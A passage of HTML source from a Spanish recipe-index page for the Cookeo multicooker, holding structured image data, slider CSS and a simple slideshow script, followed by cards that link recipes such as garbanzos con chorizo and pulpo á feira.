manzana","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/59/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caldereta de cordero con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/281/"},{"@type":"ImageObject","name":"Recetas Cookeo: Quesada Pasiega","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/399/"},{"@type":"ImageObject","name":"Recetas Cookeo: lentejas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/585/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lentejas estofadas con chorizo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/436/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pure infantil (verdura y pollo)","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/587/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con patatas aliñadas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/251/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bizcocho de agua","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/929/"},{"@type":"ImageObject","name":"Recetas Cookeo: Sopa griega de garbanzos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/243/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con chipirones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/503/"},{"@type":"ImageObject","name":"Recetas Cookeo: Naans con carrillera de cerdo ibérico","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/922/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo a las hierbas con arroz integral","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/820/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con tomate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/454/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/223/"},{"@type":"ImageObject","name":"Recetas Cookeo: Almejas en Salsa Blanca","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/567/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa verde","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/758/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguetis con pechuga de pollo y verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/441/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/499/"},{"@type":"ImageObject","name":"Recetas Cookeo: CONTRAMUSLOS DE POLLO RELLENOS DE JAMON SERRANO Y QUESO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/684/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chop suey","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/928/"},{"@type":"ImageObject","name":"Recetas Cookeo: Berberechos al cava","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/849/"},{"@type":"ImageObject","name":"Recetas Cookeo: Quinoa de verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/326/"},{"@type":"ImageObject","name":"Recetas Cookeo: COSTILLAS A LA BARBACOA","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/681/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con atún, calabacines y champiñones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/424/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chocos con Patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/50/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de patatas con carne, zanahoria y guisantes","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/45/"},{"@type":"ImageObject","name":"Recetas Cookeo: Borrajas con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/415/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza a la marinera","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/158/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pudin de pasas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/232/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al estilo satay","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/171/"},{"@type":"ImageObject","name":"Recetas Cookeo: REDONDO DE CERDO EN SALSA CON CHAMPIÑONES","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/606/"},{"@type":"ImageObject","name":"Recetas Cookeo: Calamares en salsa con guisantes","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/924/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chipirones encebollados","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/152/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas griegas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/341/"},{"@type":"ImageObject","name":"Recetas Cookeo: Muslos contramuslos de pollo con champiñones y arroz","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/718/"},{"@type":"ImageObject","name":"Recetas Cookeo: Higado encebollado","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/519/"},{"@type":"ImageObject","name":"Recetas Cookeo: Hígado de ternera encebollado","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/359/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto de calabacín y setas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/892/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bizcocho de chocolate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/209/"},{"@type":"ImageObject","name":"Recetas Cookeo: Conejo con Verduritas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/565/"},{"@type":"ImageObject","name":"Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/546/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lomo de cerdo a la naranja","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/321/"},{"@type":"ImageObject","name":"Recetas Cookeo: Natillas con galleta","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/750/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes al vino con salchichas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/81/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pechugas rellenas con salsa de sidra","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/923/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/926/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/926/" itemprop="headline">Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/926/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/812/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos con chorizo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/812/" itemprop="headline">Recetas Cookeo: Garbanzos con chorizo</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/812/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/462/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos estofados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/462/" itemprop="headline">Recetas Cookeo: Garbanzos estofados</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/462/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/299/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cocido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/299/" itemprop="headline">Recetas Cookeo: Cocido</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/299/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/823/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas con carne" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/823/" itemprop="headline">Recetas Cookeo: Guiso de patatas con carne</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/823/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/543/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: LENTEJAS" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/543/" itemprop="headline">Recetas Cookeo: LENTEJAS</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/543/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/477/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo y hortalizas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/477/" itemprop="headline">Recetas Cookeo: Arroz con pechuga de pollo y hortalizas</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/477/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/380/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Costillas de cerdo con patatas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/380/" itemprop="headline">Recetas Cookeo: Costillas de cerdo con patatas</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/380/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/237/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alubias blancas estofadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/237/" itemprop="headline">Recetas Cookeo: Alubias blancas estofadas</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/237/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/541/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/541/" itemprop="headline">Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/541/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/747/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pure de verduras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/747/" itemprop="headline">Recetas Cookeo: Pure de verduras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/747/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/741/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Salsa de Caramelo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/741/" itemprop="headline">Recetas Cookeo: Salsa de Caramelo</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/741/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/724/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos al Curry" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/724/" itemprop="headline">Recetas Cookeo: Garbanzos al Curry</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/724/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/548/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Risotto a la marinera" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/548/" itemprop="headline">Recetas Cookeo: Risotto a la marinera</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/548/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/546/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/546/" itemprop="headline">Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/546/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/544/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/544/" itemprop="headline">Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/544/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/540/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MEJILLONES A LA DIABLA" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/540/" itemprop="headline">Recetas Cookeo: MEJILLONES A LA DIABLA</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/540/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/539/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/539/" itemprop="headline">Recetas Cookeo: Arroz con pechuga de pollo</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/539/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/518/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con verduras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/518/" itemprop="headline">Recetas Cookeo: Arroz con verduras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/518/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/732/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MACARRONES CON VERDURAS" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/732/" itemprop="headline">Recetas Cookeo: MACARRONES CON VERDURAS</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/732/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/727/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pulpo á feira" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/727/" itemprop="headline">Recetas Cookeo: Pulpo á feira</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/727/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/72/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pastel de berenjenas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/72/" itemprop="headline">Recetas Cookeo: Pastel de berenjenas</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

